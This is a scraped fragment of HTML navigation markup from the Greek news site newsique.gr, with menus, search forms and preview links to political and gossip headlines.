										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-276-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593525 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" aria-label="Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»">
			<span class="rb-iwrap pc-75"><img width="280" height="187" src="https://newsique.gr/wp-content/uploads/2023/09/gerapetritis-768x512-1.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" rel="bookmark">Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593490 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" aria-label="Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/KONSTANTINOS_TASOULAS2_12032025-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" rel="bookmark">Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593485 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" aria-label="Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/doukas_eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" rel="bookmark">Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593458 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" aria-label="Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="168" src="https://newsique.gr/wp-content/uploads/2023/04/PLEVRIS-3.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" rel="bookmark">Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593455 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" aria-label="Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/xatzidakis-5-768x465-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" rel="bookmark">Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-17-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-680-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593525 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" aria-label="Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»">
